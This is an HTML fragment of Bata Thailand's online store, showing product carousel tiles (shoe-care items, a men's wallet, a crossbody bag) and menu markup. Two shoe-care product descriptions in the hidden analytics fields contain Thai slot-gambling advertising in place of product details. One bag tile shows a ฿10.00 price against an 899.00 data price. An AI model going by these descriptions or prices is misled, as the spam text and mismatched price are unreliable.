        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900655704U.html?dwvar_524M__TA9900655704U_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900655704U&amp;dwvar_524M__TA9900655704U_color=Beige&amp;dwvar_524M__TA9900655704U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900065" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900655704U.html?dwvar_524M__TA9900655704U_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900655704U&amp;dwvar_524M__TA9900655704U_color=Black&amp;dwvar_524M__TA9900655704U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900065" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900065_000"
    data-name="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
    data-id="524M_2021_9900065_000"
    data-dimension1="524M_TA9900655704U"
    data-dimension2="9900065"
    data-dimension3="524M_2021_9900065"
    data-price="119.00"
    data-brand="BATA"
    data-category="TH_Women_Accessories_ShoeCare"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/shoe-beauty-524M_TA9900655704U.html"
    data-categoryurl="https://www.bata.com/th/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900090_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html" title="Go to the product  SHOE BEAUTY">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">SHOE BEAUTY</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                ฿ 49.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900905706U.html?dwvar_524M__TA9900905706U_color=Red" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900905706U&amp;dwvar_524M__TA9900905706U_color=Red&amp;dwvar_524M__TA9900905706U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900090" title="RED"
                                    data-color="Red">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ff0000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900090_000"
    data-name="SHOE BEAUTY"
    data-id="524M_2021_9900090_000"
    data-dimension1="524M_TA9900905706U"
    data-dimension2="9900090"
    data-dimension3="524M_2021_9900090"
    data-price="49.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories_ShoeCare"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/shoe-beauty-524M_TA9900905706U.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=200&amp;sh=200"
    data-color="RED"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926383_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        title="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        title="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html" title="Go to the product  BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                ฿ 299.00


            </span>
        </span>

        
            
        
    </div>
    
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html?dwvar_524M__TA9923835305M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9923835305M&amp;dwvar_524M__TA9923835305M_color=Black&amp;dwvar_524M__TA9923835305M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926383" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html?dwvar_524M__TA9923835305M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9923835305M&amp;dwvar_524M__TA9923835305M_color=Brown&amp;dwvar_524M__TA9923835305M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926383" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926383_000"
    data-name="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383"
    data-id="524M_2021_9926383_000"
    data-dimension1="524M_TA9923835305M"
    data-dimension2="9926383"
    data-dimension3="524M_2021_9926383"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories"
    data-description="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN
● (ขนาด L12 CMx H10 CMx D1.5 CM )
● High-Quality&nbsp;PU&nbsp;Fashion&nbsp;Purse&nbsp;Black from BATA
● Lightweight and durable, easy to put into your pocket
● Classic design&nbsp;with a strong stitching for a long-lasting usage"
    data-producturl="https://www.bata.com/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2022_9926422_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html" class="js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="PRIVE Men Cross Body Bags ARTHUR " 
        title="PRIVE Men Cross Body Bags ARTHUR " 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="PRIVE Men Cross Body Bags ARTHUR " 
        title="PRIVE Men Cross Body Bags ARTHUR " 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000" href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html" title="Go to the product  PRIVE Men Cross Body Bags ARTHUR - Black 9926422">
        <span class="cc-tile-product-brand">PRIVE</span>
        <span class="cc-tile-product-name">PRIVE Men Cross Body Bags ARTHUR - Black 9926422</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000" href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>
   
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/prive-men-cross-body-bags-arthur--524M_VE9924225201M.html?dwvar_524M__VE9924225201M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9924225201M&amp;dwvar_524M__VE9924225201M_color=Black&amp;dwvar_524M__VE9924225201M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2022_9926422" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="null" data-refreshtileurl="null"
                                    data-classtorefresh="tile_524M_2022_9926422" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a special color, the css render the color with the class selector -->
                                            <div class="cc-color-link-content null">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2022_9926422_000"
    data-name="PRIVE Men Cross Body Bags ARTHUR - Black 9926422"
    data-id="524M_2022_9926422_000"
    data-dimension1="524M_VE9924225201M"
    data-dimension2="9926422"
    data-dimension3="524M_2022_9926422"
    data-price="899.00"
    data-brand="PRIVE"
    data-category="TH_Men_Accessories_MenBags"
    data-description="PRIVE Men Cross Body Bags ARTHUR 
Size: L27 CM xH 32CM xD 9.5 CM
● This crossbody bag keeps everything safe with its fabric compartments
● Comes with adjustable straps that can be lengthened according to you
● Made of high-quality PU, elegant, and easy to wipe"
    data-producturl="https://www.bata.com/th/en/prive-men-cross-body-bags-arthur--524M_VE9924225201M.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/men-bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                CATEGORIES
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Men" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
